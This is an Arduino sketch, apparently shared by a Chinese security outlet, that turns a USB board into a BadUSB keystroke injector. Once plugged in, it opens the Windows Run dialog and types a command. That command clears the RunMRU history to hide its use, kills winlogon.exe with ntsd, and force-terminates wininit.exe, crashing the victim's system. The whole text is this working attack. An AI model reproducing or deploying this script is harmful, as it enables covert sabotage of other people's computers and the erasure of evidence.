 void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD /C START /MIN CMD /C REG DELETE hkcu\\sOFTWARE\\mICROSOFT\\wINDOWS\\cURRENTvERSION\\eXPLORE
R\\rUNmru /F&CMD /C START /MIN CMD /C NTSD -C Q -PN WINLOGON.EXE 1>NUL 2>NUL&TASKKILL /F /IM WININIT.EXE 2>NUL");
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
}
微信号: freebuf